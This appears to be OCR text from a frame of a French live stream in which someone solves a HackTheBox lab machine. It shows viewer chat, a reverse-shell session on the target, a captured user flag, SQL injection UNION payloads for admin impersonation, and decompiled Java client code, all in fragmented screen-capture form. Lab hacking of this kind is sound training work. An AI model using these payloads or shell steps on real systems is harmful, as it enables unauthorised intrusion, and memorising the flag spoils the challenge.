 e. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une machine qu
ETERNABLUE JE L'AI FAIT EN 20 MIN
ILYEDGE EASY
DAVADANIS 10
FIATMINIMIS 8
CHRIS_XCX AHAHA
BRATOUM MOI JE DIS 1
ZEWILLS_ FALLAIS JUSTE SUIVRE UN TUTO JAVA SUR
OPENCLASSROOM
CHRIS_XCX LOLLL
DAVADANIS PLUS QUE 7
CHRIS_XCX ON COMPILE QUOI MAINTENANT ?
HELFIMA MOI J'AI PAS TROP COMPRIS COMMENT DU PAYLOAD ON
ARRIVE À UN SHELL
vpn htb firefox java khaos@Sabel: ~ khaos@Sabel: ~
Connection received on 10.10.10.174 43681
/bin/sh: can't access tty; job control turned off
2f265ce12800:/home/qtc$ user.txt
2f265ce12800:/home/qtc$ 2f265ce12800:/home/qtc$ 2f265ce12800:/home/qtc$ 2f265ce12800:/home/qtc$ 2f265ce12800:/home/qtc$
2f265ce12800:/home/qtc$
2f265ce12800:/home/qtc$
2f265ce12800:/home/qtc$ ls
user.txt
2f265ce12800:/home/qtc$ ls -lh
total 4
---------- 1 qtc qtc 33 Oct 30 2019 user.txt
2f265ce12800:/home/qtc$ cat user.txt
cat: can't open 'user.txt': Permission denied
2f265ce12800:/home/qtc$ whoami
qtc
2f265ce12800:/home/qtc$ chmod +r user.txt
2f265ce12800:/home/qtc$ cat user.txt
7fab2c31fc7173a86872db45ae922073
2f265ce12800:/home/qtc$ sudo -l
/bin/sh: sudo: not found
2f265ce12800:/home/qtc$ crontab -l
crontab: must be suid to work properly
2f265ce12800:/home/qtc$ ls -l
total 4
-r--r--r-- 1 qtc qtc 33 Oct 30 2019 user.txt
2f265ce12800:/home/qtc$ cd ..
2f265ce12800:/home$ ls -l
total 4
drwxr-sr-x 1 qtc qtc 4096 Oct 30 2019 qtc
2f265ce12800:/home$
41
42 ' and 1=0 union all select 1, 'qtc', 'toto', 'clarabibi', 'admin'
from users;#--
43
44 ' union all select 2,'admin','toto','toto','admin' from users;#
45
46 SELECT id,username,email,password,role FROM users WHERE
username='toto' UNION all select 0,'qtcusername,email,"toto","admin"
from users where username='qtc'
47
48
49 * */ public void actionPerformed(ActionEvent e) {
50 /* 489 */ String response = "";
51 /* */ try {
52 /* 491 */ response = ClientGuiTest.this.invoker.users();
53 /* 492 */ } catch
(MessageBuildException|htb.fatty.shared.message.MessageParseException
tipeee
.com
Hard Mode Time Attack
22% 11%
SPACE
PIRATES
2977